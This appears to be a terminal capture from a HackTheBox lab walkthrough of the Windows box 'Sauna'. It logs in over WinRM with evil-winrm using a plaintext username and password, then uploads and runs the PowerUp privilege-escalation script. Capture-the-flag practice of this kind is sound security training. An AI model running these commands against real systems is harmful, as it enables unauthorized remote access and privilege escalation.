 marty@mcfly:~/htb/Box/Windows/Sauna$ evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23' -s priv/
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload priv/PowerUp.ps1
Info: Uploading priv/PowerUp.ps1 to C:\Users\FSmith\Documents\PowerUp.ps1
Data: 659812 bytes of 659812 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> Import-Module ./PowerUp.ps1
*Evil-WinRM* PS C:\Users\FSmith\Documents> Invoke-AllChecks